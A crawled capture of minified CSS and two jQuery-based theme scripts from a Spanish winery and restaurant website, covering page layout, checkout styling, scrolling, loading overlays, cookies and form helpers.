.wrapper .home_quick_link .qlink:hover span:after{width:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover::after{width:100%}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink::after{content:'';position:absolute;bottom:10px;left:70px;width:0%;height:1px;background-color:#ad9263;transition:.5s;transition-timing-function:ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span{top:0;left:0;width:60px;height:60px;position:absolute;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after,body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{top:50%;left:50%;content:'';position:absolute;background-color:#fff;transform:translate(-50%,-50%);transition:.2s ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{width:4px;height:28px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after{width:28px;height:4px}@media screen and (max-width:1200px){body.page.home .content{margin-top:0}}body.page.nuestros-vinos .content article.mix .image{width:70%;margin:0 auto}body.page.nuestros-vinos .content h2{text-transform:none}@media screen and (max-width:800px){body.page.visitas-guiadas .wpb_column.reserve{clear:both;width:100%;margin-top:20px;text-align:center!important}body.page.visitas-guiadas .wpb_column.reserve *{margin-bottom:0!important}body.page.visitas-guiadas .wpb_column.reserve a.gb_button{display:inline-block}}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content{text-align:center}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content ul{list-style:none!important;margin:0 0 40px!important;padding:0!important;color:#616161}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content .price{color:#AD9263;font-family:montserratbold;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations h3,body.page.restaurante .content .wpb_column.visiting-hours h3{margin-bottom:40px;left-padding:10px}body.page.restaurante .content .wpb_column.reservations h3:before,body.page.restaurante .content .wpb_column.visiting-hours h3:before{position:relative;left:-5px;top:3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations ul,body.page.restaurante .content .wpb_column.visiting-hours ul{list-style:none!important;margin:0!important;padding:0!important}body.page.restaurante .content .wpb_column.reservations strong,body.page.restaurante .content .wpb_column.visiting-hours strong{font-family:montserratbold;text-transform:uppercase}body.page.restaurante .content .wpb_column.reservations h3:before{content:'\f095'}body.page.restaurante .content .wpb_column.reservations address{margin-top:-30px;font-style:normal}body.page.contacto .google_map{margin-top:60px}body.page.contacto .contact_info{margin-top:-26px;margin-bottom:20px}body.page.contacto .contact_info h5{margin:26px 0 4px}body.page.contacto .contact_info p{margin-bottom:0;line-height:1.7em}@media screen and (max-width:1200px){body.page.contacto #gMap{margin-top:20px}body.page.contacto .contact_detail .column1,body.page.contacto .contact_detail .column2{float:none;width:100%}body.page.contacto .contact_detail .column1 .column_inner,body.page.contacto .contact_detail .column2 .column_inner{padding:0}body.page.contacto .contact_detail .column1{margin-bottom:50px}body.page.contacto .contact_detail #contact-form .column1,body.page.contacto .contact_detail #contact-form .column2{margin:0}}body.page.reservas .content .container_inner .contact_form{margin:50px 0}body.single-post.postid-17190 .flex-viewport{max-height:770px!important}body.woocommerce-page.shop .select2-container.orderby{width:100%;max-width:300px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout input,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout textarea{box-sizing:border-box}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=text],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=tel],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=email]{width:100%;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row textarea{width:100%!important;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row-wide{float:left}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:before,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:before{display:table;content:"";line-height:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{width:48%}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>*>h3{min-height:45px;margin-bottom:10px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1{float:left!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1 .create-account{float:none;clear:both}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-2{float:right!important;margin-left:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods{border:none!important;padding:20px;background-color:#f4f4f4}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li{position:relative;margin:0!important;border:none!important;padding:20px 20px 20px 80px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label img{display:none!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label a{display:inline-block;margin-left:20px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li:before{position:absolute;left:20px;top:20px;font-family:FontAwesome;font-size:2.5em}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_paypal:before{content:'\f1f4'}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_redsys:before{content:'\f283'}@media screen and (max-width:1200px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row{width:100%!important;margin-right:0}}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{box-sizing:border-box;text-align:center}body.woocommerce-page.order-pay .button{margin-left:20px}@media screen and (max-width:600px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{float:none;width:100%}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{width:100%;margin-bottom:20px;margin-left:0}}@media screen and (min-width:1201px){body.page.page-template-contacto .contact_info{padding-top:235px}}@media screen and (max-width:767px){body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:0}body.page.home .content #section_bodega .wrapper .half-left,body.page.home .content #section_tienda #productos-row .product-col::after{display:none}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image.vc_align_left,body.page.home .content #section_bodega .wrapper .half-right .wpb_single_image.vc_align_left,body.page.home .content #section_restaurante .wrapper .half-left .wpb_single_image.vc_align_left{text-align:center}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:0}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:75px}body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-left:0}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:none}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:15px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link .qlink{padding:17px 0 17px 70px;line-height:1;max-width:140px}body.page.home .content #section_tienda{margin-top:30px}body.page.home .content #section_tienda .wrapper .img-central{max-width:280px;top:40px;left:auto;right:0;transform:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:325px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{right:auto;left:50%;transform:translateX(-50%)}body.page.home .content #section_tienda #productos-row{padding:110px 0 30px}body.page.home .content #section_actualidad .full_section_inner{max-width:420px;margin:0 auto;width:100%}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper,body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper img{width:100%}}@media screen and (max-width:600px){body.page.home .content #section_tienda{margin-top:0}body.page.home .content #section_tienda .wrapper .img-central{display:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:205px}}@media screen and (max-width:480px){body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-image:none!important}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:0}body.page.home .content .home_cta_section .wrapper .box-info h2{font-size:28px;line-height:30px}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{padding:30px}body.page.home .content #section_tienda .wrapper .half-right{display:none}body.page.home .content #section_tienda #productos-row{padding:20px 0 30px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{bottom:-65px;right:0;width:70px}}.hfoot{text-align:center;text-transform:none;}.reserva-p{font-family: montserratregular;letter-spacing: 0;font-weight: 400;color: #fff;text-transform: none;font-size: 14px;line-height: 2;}.p-reserva{line-height:  18px;color: #303030;font-weight: 400;font-size: 14px;text-transform: none;font-family: montserratregular;letter-spacing: 0;}

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1
body_size: 1436
content:
var Alimagen={};!function(e){Alimagen={VERSION:"0.0.7",FRAMEWORK:"jQuery",REQUIRED_VERSION:"1.8.3",ARROBA:"@",counter:0,blogInfo:null,currentDoc:location.pathname,ajax:!1,mail:{domain:"",ext:"",alphabet:[],indexes:[]},isMobile:{Android:navigator.userAgent.match(/Android/i),BlackBerry:navigator.userAgent.match(/BlackBerry/i),iOS:navigator.userAgent.match(/iPhone|iPad|iPod/i),Opera:navigator.userAgent.match(/Opera Mini/i),Windows:navigator.userAgent.match(/IEMobile/i),any:function(){return this.Android||this.BlackBerry||this.iOS||this.Opera||this.Windows}},_testFrameworkVersion:function(){return"undefined"!=typeof e&&"string"==typeof e().jquery&&this.versionToInt(this.REQUIRED_VERSION)<=this.versionToInt(e().jquery)},newNumber:function(){return this.counter++},versionToInt:function(e){for(e=parseInt(e.replace(/\./g,""));1e4>10*e;)e*=10;return e},setMailTo:function(o){return e("a."+o).click(function(e){e.preventDefault();for(var o="mailto:",n=0,i=this.mail.indexes.length;i>n;n++)o+=this.mail.alphabet[this.mail.indexes[n]-1];location=o+this.ARROBA+this.mail.domain+"."+this.mail.ext}),this},createScrollTo:function(o,n){return e("."+o).on("click","a",function(o){o.preventDefault();var i=e(this).attr("href");i=i.substr(i.lastIndexOf("/")+1),"#"!==i&&(n=e.extend({duration:1e3,easing:"easeOutExpo"},n),e.scrollTo(i,n))}),this},toggleScrollTop:function(){e(".scroll-top").toggleClass("visible").fadeToggle()},createResponsiveNav:function(o,n,i,t){var a=e(n);t=e.extend({beforeToggle:null,beforeOpen:null,beforeClose:null},t),a.on("click",function(n){n.stopPropagation(),"function"===e.type(t.beforeToggle)&&t.beforeToggle(),e(this).hasClass("close")||"function"!==e.type(t.beforeOpen)||t.beforeOpen(),e(this).hasClass("close")&&"function"===e.type(t.beforeClose)&&t.beforeClose(),e(this).toggleClass("close").siblings(i).slideToggle(),e(o).toggleClass("close")}),e(window).resize(function(){var n=e(o+" "+i);(a.is(":hidden")&&n.is(":hidden")||a.is(":visible")&&n.is(":visible"))&&(n.toggle(),n.is(":hidden")?(a.removeClass("close"),e(o).removeClass("close")):(a.addClass("close"),e(o).addClass("close")))})},refreshFragments:function(e){if("undefined"!=typeof e&&e)for(var o in e)jQuery(o).replaceWith(e[o])},beforeAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!0,o&&e.isLoading({position:"overlay"})},afterAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!1,o&&e.isLoading("hide")}}}(jQuery),function(e){var o=null,n=0,i=2e3,t=30;Alimagen.ajaxGlobal=function(){e(".to-background img").wrap('<div class="image-viewport"></div>').toBackground(),e(window).resize()},e(function(){e("body > .wrapper").simpleOverlay(),e(window).on("scroll",function(){e(this).scrollTop()>200?e(".q_logo").addClass("constrained"):e(".q_logo").removeClass("constrained")}).on("resize",function(){e(".section.special, .section.special-noimage").each(function(){var o,n,i=e(this).find("> .full_section_inner > .wpb_column > .wpb_wrapper"),t=0;for(i.css("height","auto"),o=0;o<i.length;o++)n=i.get(o),e(n).height()>t&&(t=e(n).height());i.height(t)})}),e(document).on("ajaxComplete",function(){e(".ajax_loader.main-loader").is(":visible")&&e(this).trigger("bridgeUnload"),e(".content").waitForImages(function(){Alimagen.ajaxGlobal()}),o&&(clearInterval(o),n=0),o=setInterval(function(){return n==t?(clearInterval(o),o=null,void(n=0)):(e(window).resize(),void n++)},i)}),e("body").on("gbfPreSubmitForm",function(){Alimagen.beforeAJAX()}).on("gbfAjaxComplete",function(){Alimagen.afterAJAX(),e.scrollTo(".form-message",{duration:1e3,easing:"swing",offset:-400})}).on("gbfDatepickerClose",function(){e("body > .wrapper").simpleOverlay("hide")}).on("focus",'*[ id$="-date-field" ]',function(){e("body > .wrapper").simpleOverlay("show")}).on("click","a.scroll-to",function(o){o.preventDefault(),e.scrollTo(this.href.substring(this.href.indexOf("#")),{duration:1e3,easing:"swing",offset:-200})})}),e(window).on("load gbfload",function(){Alimagen.ajaxGlobal()})}(jQuery),function(e){e(function(){e("form.woocommerce-checkout").labelsToPlaceholder()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1
body_size: 3726
content:
!function(e){function t(t,i){this.element=e(t),this.options=e.extend({},n,i),this._defaults=n,this._name=s,this._loader=null,this.init()}function i(){e[s]||(e.isLoading=function(t){e("body").isLoading(t)})}var s="isLoading",n={position:"right",text:"",className:"icon-refresh",tpl:'<div class="isloading-wrapper %wrapper%">%text%<i class="%class% icon-spin"></i></div>',disableSource:!0,disableOthers:[]};t.prototype={init:function(){this.element.is("body")&&(this.options.position="overlay"),this.show()},show:function(){switch(this._loader=e(this.options.tpl.replace("%wrapper%"," isloading-show  isloading-"+this.options.position).replace("%class%",this.options.className).replace("%text%",""!==this.options.text?this.options.text+" ":"")),this.element.is("input, textarea")&&this.options.disableSource===!0?this.element.attr("disabled","disabled"):!0===this.options.disableSource&&this.element.addClass("disabled"),this.options.position){case"inside":this.element.html(this._loader);break;case"overlay":if(this.element.is("body"))e("body").prepend('<div class="isloading-overlay fixed" />'),e(".isloading-overlay.fixed").css({height:this.element.outerHeight()+"px"});else{var t=this.element.css("position"),i=null;i="relative"===t?{top:0,left:0}:this.element.position(),this.element.prepend('<div class="isloading-overlay absolute" />'),e(".isloading-overlay.absolute").css({left:i.left+"px",top:i.top+"px",width:this.element.outerWidth()+"px",height:this.element.outerHeight()+"px"})}e(".isloading-overlay").html(this._loader);break;default:this.element.after(this._loader)}this.disableOthers()},hide:function(){"overlay"===this.options.position?e(".isloading-overlay").remove():(e(this._loader).remove(),this.element.text(this.element.attr("data-isloading-label"))),this.element.removeAttr("disabled").removeClass("disabled"),this.enableOthers()},disableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.attr("disabled","disabled"):s.addClass("disabled")})},enableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.removeAttr("disabled"):s.removeClass("disabled")})}},e.fn[s]=function(i){return this.each(function(){var n=e.data(this,"plugin_"+s);("hide"!=i||n)&&("hide"===i&&n?"hide"===i?n.hide():n.show():e.data(this,"plugin_"+s,new t(this,i)))})},i()}(jQuery,window,document),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";function t(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function i(t){return e.isFunction(t)||e.isPlainObject(t)?t:{top:t,left:t}}var s=e.scrollTo=function(t,i,s){return e(window).scrollTo(t,i,s)};return s.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(n,o,r){"object"==typeof o&&(r=o,o=0),"function"==typeof r&&(r={onAfter:r}),"max"===n&&(n=9e9),r=e.extend({},s.defaults,r),o=o||r.duration;var a=r.queue&&r.axis.length>1;return a&&(o/=2),r.offset=i(r.offset),r.over=i(r.over),this.each(function(){function l(t){var i=e.extend({},r,{queue:!0,duration:o,complete:t&&function(){t.call(u,f,r)}});d.animate(p,i)}if(null!==n){var c,h=t(this),u=h?this.contentWindow||window:this,d=e(u),f=n,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=h?e(f):e(f,u);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var m=e.isFunction(r.offset)&&r.offset(u,f)||r.offset;e.each(r.axis.split(""),function(e,t){var i="x"===t?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,g=d[o](),v=s.max(u,t);if(c)p[o]=c[n]+(h?0:g-d.offset()[n]),r.margin&&(p[o]-=parseInt(f.css("margin"+i),10)||0,p[o]-=parseInt(f.css("border"+i+"Width"),10)||0),p[o]+=m[n]||0,r.over[n]&&(p[o]+=f["x"===t?"width":"height"]()*r.over[n]);else{var y=f[n];p[o]=y.slice&&"%"===y.slice(-1)?parseFloat(y)/100*v:y}r.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],v)),!e&&r.axis.length>1&&(g===p[o]?p={}:a&&(l(r.onAfterFirst),p={}))}),l(r.onAfter)}})},s.max=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n;if(!t(i))return i[o]-e(i)[n.toLowerCase()]();var r="client"+n,a=i.ownerDocument||i.document,l=a.documentElement,c=a.body;return Math.max(l[o],c[o])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var i=this.get(t);if(t.options.interrupt&&t._last&&t._last!==i)return e(t.elem).stop();var s=Math.round(t.now);i!==s&&(e(t.elem)[t.prop](s),t._last=this.get(t))}},s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return a.raw?e:encodeURIComponent(e)}function i(e){return a.raw?e:decodeURIComponent(e)}function s(e){return t(a.json?JSON.stringify(e):String(e))}function n(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(r," ")),a.json?JSON.parse(e):e}catch(t){}}function o(t,i){var s=a.raw?t:n(t);return e.isFunction(i)?i(s):s}var r=/\+/g,a=e.cookie=function(n,r,l){if(void 0!==r&&!e.isFunction(r)){if(l=e.extend({},a.defaults,l),"number"==typeof l.expires){var c=l.expires,h=l.expires=new Date;h.setTime(+h+864e5*c)}return document.cookie=[t(n),"=",s(r),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var u=n?void 0:{},d=document.cookie?document.cookie.split("; "):[],f=0,p=d.length;p>f;f++){var m=d[f].split("="),g=i(m.shift()),v=m.join("=");if(n&&n===g){u=o(v,r);break}n||void 0===(v=o(v))||(u[g]=v)}return u};a.defaults={},e.removeCookie=function(t,i){return void 0===e.cookie(t)?!1:(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return e(t).is(":has-src")?!t.complete:!1},e.fn.waitForImages=function(){var i,s,n,o=0,r=0,a=e.Deferred();if(e.isPlainObject(arguments[0])?(n=arguments[0].waitForAll,s=arguments[0].each,i=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?n=arguments[0]:(i=arguments[0],s=arguments[1],n=arguments[2]),i=i||e.noop,s=s||e.noop,n=!!n,!e.isFunction(i)||!e.isFunction(s))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],h=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],d=/url\(\s*(['"]?)(.*?)\1\s*\)/g;n?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&c.push({src:t.attr("src"),element:t[0]}),e.each(h,function(e,i){var s,n=t.css(i);if(!n)return!0;for(;s=d.exec(n);)c.push({src:s[2],element:t[0]})}),e.each(u,function(i,s){var n,o=t.attr(s);return o?(n=o.split(","),void e.each(n,function(i,s){s=e.trim(s).split(" ")[0],c.push({src:s,element:t[0]})})):!0})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),o=c.length,r=0,0===o&&(i.call(l[0]),a.resolveWith(l[0])),e.each(c,function(n,c){var h=new Image,u="load."+t+" error."+t;e(h).one(u,function d(t){var n=[r,o,"load"==t.type];return r++,s.apply(c.element,n),a.notifyWith(c.element,n),e(this).off(u,d),r==o?(i.call(l[0]),a.resolveWith(l[0]),!1):void 0}),h.src=c.src})}),a.promise()}}),function(e){e.fn.extend({serializeFormJSON:function(){var t={};return e.each(this.serializeArray(),function(){t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(this.value||"")):t[this.name]=this.value||""}),t},labelsToPlaceholder:function(){var t=this,i=["text","email","file","number","password","tel"];return t.each(function(){var t=e(this);t.is("form")&&t.find("label").each(function(){if(""!=e(this).attr("for")){var t=e(this),s=e("#"+t.attr("for")),n=e.trim(t.text());switch(s.prop("tagName").toLowerCase()){case"input":if(-1==i.indexOf(s.attr("type")))return;s.attr("placeholder",n);break;case"select":s.find("option:first").text(n);break;case"textarea":s.attr("placeholder",n)}t.addClass("hide")}})}),this},viewportHeight:function(t){var i=e(this),s="vh"+e.now();return t=e.extend({percentage:100,mobile:!1},t),i.each(function(){e(this).css({height:t.mobile?t.percentage+"vh":e(window).height()*(t.percentage/100)})}),t.mobile?this:(i.data("vhnamespace",s),e(window).on("resize."+s,function(){return i=i.filter(function(){return"undefined"!=typeof e(this).data("vhnamespace")}),i.length?void i.css({height:e(window).height()*(t.percentage/100)}):(e(window).off("resize."+s),void(i=s=null))}),this)},toBackground:function(t){var i=e(this);return t=e.extend({removeImg:!0},t),i.each(function(i,s){s=e(s),s.is("img")&&(s.parent().css("backgroundImage",'url( "'+s.attr("src")+'" )'),t.removeImg&&s.remove())}),this},simpleOverlay:function(t){var i=this,s="sol-obj",n=i.data(s)||{options:{containerClass:"simpleoverlay-container",overlayClass:"simpleoverlay",showClass:"simpleoverlay-show"},show:function(){return i.addClass(this.options.showClass)},hide:function(){return i.removeClass(this.options.showClass)},isVisible:function(){return i.hasClass(this.options.showClass)},_save:function(){i.data(s,this)},destroy:function(){return this.hide(),i.removeClass(this.options.containerClass).removeData(s).trigger("soldestroy").find("."+this.options.overlayClass).remove(),i}};if(!t||"object"==typeof t){if(i.data(s))return console.log("This elements are simpleOverlay."),this;e.extend(n.options,t),i.addClass(n.options.containerClass).append('<div class="'+n.options.overlayClass+'">'),n._save()}return"string"==typeof t?i.data(s)?"_"===t.charAt(0)?(console.log(t+" is, perhaps, private method."),this):"function"!=typeof n[t]?(console.log(t+" is not simpleOverlay method."),this):n[t]():(console.log("This elements aren´t simpleOverlay."),this):this}}),e.translate=function(e){var t=this("html").attr("lang").split("-")[0],i=this.type(gbLang),s=null;return"null"===i||"undefined"===i?"error":"array"!==this.type(gbLang.es)||"array"!==this.type(gbLang[t])?"error":(s=gbLang.es.indexOf(e))>-1?gbLang[t][s]:"error"}}(jQuery);